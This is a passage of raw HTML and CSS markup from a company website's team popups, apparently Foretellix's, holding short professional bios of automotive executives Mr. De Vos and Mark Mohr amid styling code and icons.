						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba81b6 scroll-team elementor-widget elementor-widget-text-editor" data-id="3ba81b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mr. De Vos has over 30 years of senior leadership experience in automotive and industrial technology sectors, particularly around autonomy and mobility. In his career he has held a number of leadership roles at Aptiv and its predecessor Delphi Automotive. Positions included Chief Technology Officer and President of the Advanced Safety and User Experience business unit. He currently serves as the CEO of MicroVision, Inc.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-979e4b7 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="979e4b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/glendevos/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17754" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17754&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17754&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 11:06&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17754">.elementor-17754 .elementor-element.elementor-element-562342e:not(.elementor-motion-effects-element-type-background), .elementor-17754 .elementor-element.elementor-element-562342e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-562342e, .elementor-17754 .elementor-element.elementor-element-562342e > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17754 .elementor-element.elementor-element-562342e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17754 .elementor-element.elementor-element-562342e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-20237be img{width:100%;}.elementor-17754 .elementor-element.elementor-element-3c16b73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17754 .elementor-element.elementor-element-3c16b73 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-43616ab > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17754 .elementor-element.elementor-element-43616ab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17754 .elementor-element.elementor-element-a799afb{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon{background-color:#03424A00;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon i{color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-1a2371f > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-1a2371f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17754 .elementor-element.elementor-element-804f407 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-804f407{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17754 .elementor-element.elementor-element-fe4376c{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-fe4376c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon{background-color:#03424A00;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon i{color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17754 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17754 .jet-popup__container{width:80%;}#jet-popup-17754 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17754 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17754 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17754 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17754 .elementor-element.elementor-element-3c16b73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17754 .elementor-element.elementor-element-3c16b73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17754 .elementor-element.elementor-element-43616ab{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17754 .elementor-element.elementor-element-43616ab > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-43616ab .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-a799afb{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-a799afb > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon{--icon-padding:0.2em;}.elementor-17754 .elementor-element.elementor-element-1a2371f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-1a2371f .elementor-heading-title{line-height:20px;}.elementor-17754 .elementor-element.elementor-element-804f407 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-804f407{font-size:16px;line-height:1.4em;}#jet-popup-17754 .jet-popup__container{width:92%;}}</style><style>.elementor-17754 .elementor-element.elementor-element-562342e:not(.elementor-motion-effects-element-type-background), .elementor-17754 .elementor-element.elementor-element-562342e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-562342e, .elementor-17754 .elementor-element.elementor-element-562342e > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17754 .elementor-element.elementor-element-562342e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17754 .elementor-element.elementor-element-562342e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17754 .elementor-element.elementor-element-802b5f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-20237be img{width:100%;}.elementor-17754 .elementor-element.elementor-element-3c16b73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17754 .elementor-element.elementor-element-3c16b73 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-43616ab > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17754 .elementor-element.elementor-element-43616ab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17754 .elementor-element.elementor-element-a799afb{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon{background-color:#03424A00;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon i{color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-1a2371f > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-1a2371f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17754 .elementor-element.elementor-element-804f407 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-804f407{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17754 .elementor-element.elementor-element-fe4376c{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-fe4376c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon{background-color:#03424A00;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon i{color:#FFFFFF;}.elementor-17754 .elementor-element.elementor-element-fe4376c .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17754 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17754 .jet-popup__container{width:80%;}#jet-popup-17754 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17754 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17754 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17754 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17754 .elementor-element.elementor-element-3c16b73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17754 .elementor-element.elementor-element-3c16b73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17754 .elementor-element.elementor-element-43616ab{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17754 .elementor-element.elementor-element-43616ab > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-43616ab .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-widget-container{text-align:right;}.elementor-17754 .elementor-element.elementor-element-a799afb{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17754 .elementor-element.elementor-element-a799afb > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-a799afb .elementor-social-icon{--icon-padding:0.2em;}.elementor-17754 .elementor-element.elementor-element-1a2371f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-1a2371f .elementor-heading-title{line-height:20px;}.elementor-17754 .elementor-element.elementor-element-804f407 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17754 .elementor-element.elementor-element-804f407{font-size:16px;line-height:1.4em;}#jet-popup-17754 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17754" class="elementor elementor-17754" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-562342e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562342e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-802b5f0" data-id="802b5f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20237be elementor-widget elementor-widget-image" data-id="20237be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-13.png" class="attachment-large size-large wp-image-17686" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-13.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-13-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c16b73" data-id="3c16b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43616ab elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="43616ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Mark Mohr</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a799afb elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a799afb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a2371f elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a2371f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VP Global Sales &amp; Business Development</p>				</div>
				</div>
				<div class="elementor-element elementor-element-804f407 scroll-team elementor-widget elementor-widget-text-editor" data-id="804f407" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Since March 2021 Mark is SVP of Vehicle Technology at Volvo Group Truck Technology. Before he was Head of Development Commercial Vehicle Division at ZF Friedrichshafen AG. In this role, Mark’s main was on driver assistance systems automation, new hardware, and software architectures besides the classical driveline and chassis business. Since his Ph.D. in Mechanical Engineering from the Technical University Kaiserslautern, Germany, he has a long experience in simulation and digital engineering.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe4376c elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fe4376c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17758" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17758&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17758&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 11:18&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17758">.elementor-17758 .elementor-element.elementor-element-d00786a:not(.elementor-motion-effects-element-type-background), .elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-d00786a, .elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17758 .elementor-element.elementor-element-d00786a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-bab2bb3 img{width:100%;}.elementor-17758 .elementor-element.elementor-element-0be5be8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17758 .elementor-element.elementor-element-0be5be8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-b688a00 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17758 .elementor-element.elementor-element-b688a00 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17758 .elementor-element.elementor-element-d2c720d{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d 